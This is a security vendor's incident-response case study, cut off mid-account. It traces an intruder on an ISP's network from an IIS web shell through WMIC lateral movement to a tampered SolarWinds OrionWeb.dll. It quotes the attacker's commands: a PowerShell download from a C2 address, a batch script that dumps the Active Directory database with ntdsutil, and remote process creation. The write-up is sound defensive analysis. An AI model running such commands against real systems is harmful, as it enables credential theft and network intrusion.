Please note: Although elements of this story may seem connected to the recent SolarWinds Sunburst attack, we have not found any concrete evidence that these two incidents are related.

Customer profile: An internet service provider and telecommunications organization based in the USA with approximately 1700 devices.

The Sophos Managed Threat Response (MTR) team provides 24/7 threat hunting, detection, and response capabilities delivered by an expert team as a fully-managed service. Sophos Rapid Response provides emergency remote incident response for active incidents.

Setting the scene

The organization in question came to Sophos Rapid Response after falling victim to a Ragnar Locker attack in early 2020. A ransomware payload was delivered manually by a highly capable group at around 2 a.m., while admins were asleep, hitting as many computers as they could in quick succession.

They hit hundreds.

Sophos Rapid Response was brought in to help identify, contain and neutralize the threat. It took the team less than two days to resolve the active threat and over the following days incident responders were able to ascertain the threat actor had entered the network two months prior to the ransomware attack.

With the Ragnar group removed from their network, the customer transitioned to the full MTR service in Notify mode with our security operations team watching over them 24/7.

While the pressing threat of Ragnar Locker was out of the picture, in November 2020 another threat actor stepped into view…

Sneaking over WMI

Increasingly, threat actors like to pack light when on a mission. They don’t bring their own tools and prefer to “live off the land.” They take advantage of capabilities built into operating systems, like Microsoft Windows, to evade detection.

Windows Management Instrumentation, or WMI for short, is a feature that enables remote management and automation of administrative tasks. It’s designed to ease the pains of managing large enterprise environments with an overwhelming number of computers.

But in the hands of a threat actor, WMI offers quite the rich toolbox to achieve a number of wide-ranging goals. And with WMIC, the command line interface for WMI, adversaries can write simple yet powerful one-line instructions.



For example, running Notepad on a remote computer:

wmic /user:"username” /password:”password” /node:"192.168.0.123" process call create “notepad.exe”



Or listing all the local user accounts on a computer:

wmic useraccount get /ALL /format:csv

Hunting for abuse of WMI is essential, but discerning the difference between legitimate use of WMI and malicious use is no easy task, often requiring a keen eye towards the context of the commands. What commands came before? What commands came after? What is the intent?

These are the questions our MTR operators ask themselves as a number of suspicious looking WMI commands are identified in the customer’s network, all taking place in quick succession, during a routine threat hunt alongside researchers from SophosLabs.

Hunting for threat actors



The threat hunters see the first red flag. WMIC was used to instruct remote computers to launch commands. This alone is suspicious, but where did the commands come from?

Looking at the hierarchy, wmic.exe was executed by cmd.exe, the Windows Command Prompt. And cmd.exe was executed by w3wp.exe, a worker process for Microsoft IIS – a web server.

A web server. Surely no measured admin would launch administrative commands to other servers from their own web server?

And what is going on in this command seen on the web server?



wmic /node:192.168.0.123 /user:"REDACTED" /password:"REDACTED" process call create "c:\Windows\Temp\backup.bat"

WMIC calls out to a remote computer, authenticated with credentials, to create a new process and execute a script called backup.bat. On its own, it’s not terribly suspicious. But given that this was initiated by a web server worker process, we need to dig deeper. What is backup.bat?

MTR finds another troubling command.



cmd /c "powershell (new-object system.net.webclient).downloadfile('http://98[.]225.248.37:8090/update','c:\users\public\update')"&exit

Combined with the context of the previous command, it is clearly suspicious to see PowerShell (another Microsoft task automation and configuration management tool) creating a webclient to “downloadfile” from an unknown host, a file called “update”.

Before continuing, an MTR operator sends the first notification to the customer and engages their admin team.

The operator shares the observed WMIC commands as well as the servers and users associated with the commands, with guidance to reset those user passwords and to use Sophos Intercept X to isolate the servers from the rest of the network. Additionally, that strange IP address needs blocking on their firewall.

On with the investigation.

Looking back in time to the preceding commands, the picture becomes clearer.



cmd /c "echo mkdir c:\windows\temp\tmp > \\192.168.0.123\c$\Windows\Temp\backup.bat" cmd /c "echo ntdsutil "ac i ntds" ifm "create full C:\Windows\Temp\tmp" q q >> \\192.168.0.123\c$\Windows\Temp\backup.bat"

That’s no backup command. A .bat file is a Batch script, the classic way of bundling Windows commands together rather than running each by hand.

Echo typically prints a line of text to the screen (i.e. the command terminal) however the > symbol is a redirect. Instead of writing the text mkdir … to the terminal, it’s writing to a file on a remote system.

The threat actor built a script on a remote computer. And they had run it.

First it creates a new “tmp” folder in the Windows temporary directory (where things are put when it doesn’t matter if they disappear later on). Next it uses ntdsutil.exe…

To a veteran threat hunter, the threat actor’s goal is clear.

Credential access to elevate privileges

Ntdsutil is short for NT Directory Services Utility. It is a tool for interacting with Active Directory servers, Microsoft’s centralized suite of technologies responsible for authenticating and authorizing users and computers in a Windows domain.

The arguments "ac i ntds" ifm "create full …" writes a full dump, a copy, of the entire Active Directory database intended for the legitimate purpose of domain controller deployment using the “install from media” option.

This actor tried to get their hands on credentials, and that variant of the command is often used by threat actors who have access to the domain controller but don’t yet have domain admin credentials.

They tried to elevate privileges. And they were caught red-handed.

An operator gets back in touch with the customer to fill them in with the latest discoveries. The customer initiates domain-wide password resets. Better to be safe than sorry.

With the malicious IP blocked, all passwords reset, and those servers isolated, the threat actor is dead in the water.

But it is still a mystery how they orchestrated these commands. Where is the initial point of entry?

What did they do on that webserver?

Web shells

Public webservers are inherently risky. Not only do they face the internet, making them a prime target for an adversary’s initial intrusion into an organization’s network, it’s normal for them to communicate with a wide range of IP addresses never seen before.

All that web traffic, all that noise, makes web servers a wonderful place to hide and launch commands. Only a keen eye will spot that needle amongst the hay. Especially if you’re only looking at network traffic.

Thankfully, MTR collects endpoint telemetry as well as network telemetry, providing rich data to contextualize anything that might be found.

Looking over all the commands the threat actor ran on the server, a pattern emerges.



cmd /c "copy \\192.168.0.123\c$\windows\temp\tmp\big.fm f:\sites\REDACTED\big.fm"

This command called out to a remote server to copy a file called big.fm from the tmp directory we saw earlier. Sadly, “Big FM” is not the name of the threat actor’s favorite Top 40 radio station, it’s what the threat actor named the Active Directory database dump.

What sticks out in this command, and many others they ran, is they only copied files to a particular folder on the webserver inside f:\sites\. Almost as if this was the only folder they had permissions to access. A folder where the website code resides.

This smells like a web shell.



Looking inside f:\sites\ our MTR operator finds a lonely looking file called about.aspx. Active Server Page Extended (ASPX) is a framework for writing dynamic websites. Taking a look over the code, our operator observes that the web page will receive encoded web requests and send the decoded request to cmd.exe, the Windows command prompt.

This is a web shell.

But why wasn’t it detected earlier?

Grabbing a copy of the file, MTR sends this immediately to SophosLabs for deeper analysis. Even as the file passes through our automated analysis systems, it’s clear this web shell variant has never been seen before. SophosLabs researchers quickly tear it apart and publish detections for this new variant, protecting all our customers around the globe from this web shell should it be used again.

At the time of writing this article we are the only vendor with a detection published for this web shell variant (detected as Troj/WebShel-H). The file hash is in the IOCs table at the bottom of this article.

With the web shell neutralized (hopefully along with the threat actor’s access), our operators move their focus to answering several important questions: Where did this web shell come from? What else was it used for? And what was the file update that the threat actor downloaded?

OrionWeb.dll

Scouring historic telemetry gathered by MTR since the service’s technology was deployed shows no signs of when the web shell was installed. Plenty of file accesses and timestamp modifications are observed, but it’s clear the web shell was deployed before Rapid Response had been engaged and our telemetry collection began.

This is a dead end.

Looking to what events preceded the download of the file update prove to be more fruitful albeit concerning including another request to a different C2 – http://216[.]243.39.167:8090/ – to fetch another version of the file.



The following command is observed:

cmd /c "copy \\192.168.0.124\c$\inetpub\SolarWinds\orion\update \\10.128.11.149\c$\inetpub\SolarWinds\bin\OrionWeb.dll /y"

Whatever update is, it has been used to replace a component of SolarWinds Orion called OrionWeb.dll.

Time to investigate this DLL.

DLLs are dynamic-link libraries, bundles of executable code that are called upon by applications, implementing various features and capabilities of an application. One can’t simply swap out a DLL with something completely different without causing an application to crash or throw lots of errors.

This needs expert eyes to investigate. MTR shares a sample with SophosLabs for reverse engineering and analysis.







This sample is not cryptographically signed, which is odd for a DLL purporting to be from a reputable vendor.

Digital signatures are a vital part of the trust model for Microsoft Windows. By using strong cryptography, these signatures enable both the authenticity of a file, confirming it is from who it says it is from, as well as the integrity of a file, confirming it has not been modified or corrupted in some way.

If someone were to modify this DLL, the digital signature would no longer validate the file integrity. But if the signature is entirely removed, there’s nothing to use to validate the file integrity at all.

MTR compares the file to a known-good copy of OrionWeb.dll and it is clear this file was and should be signed. Who removed the signature? And why?

OrionWeb.dll is a .NET assembly, written in C# (pronounced “C sharp”). C# is a Microsoft programming language that can easily take advantage of the capabilities of the .NET (“dotNET”) framework, and .NET is Microsoft’s powerful framework for writing applications for their platforms and interfacing with various Microsoft technologies.

One of the benefits of .NET assemblies is that they can be debugged and modified far easier than traditional compiled executables. One can open them up in a variety of tools like dnSpy and read and change the code they contain.





SophosLabs fully decompile the suspicious DLL and compare it to a known-good sample using the popular diff application WinMerge, a tool that enables file comparison and highlights the differences between them.

But as SophosLabs begin to dig into what had been changed, the changes seem incredibly minor. For instance, where the class of code LdapAuthentication previously inherited the other classes ILdapAuthentication and IDisposable in that order, the order was reversed in the suspicious sample.

Reviewing many of the other classes of code in the files, this same pattern of change is observed – parameters swapped around for no obvious reason. Anyone quick to run their eye over these changes would rightfully assume that the software developer has just refactored (i.e. reorganized) their code and nothing suspicious or malicious is present.

Yet given the context of how this file was discovered, SophosLabs and our operators push on with analyzing the sample to try and discover why this different DLL is so important to them that they needed to replace the original with it.



Eventually a discovery is made in the ValidateUser function (in SolarWinds.Orion.Web.OrionMembershipProvider). A chunk of code has been inserted. And it completely changes the behavior of the function.

This SolarWinds Orion server was backdoored!

A Hidden Backdoor

